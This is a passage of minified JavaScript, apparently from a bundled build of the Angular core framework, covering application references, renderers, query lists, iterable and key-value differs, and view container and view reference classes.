this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var 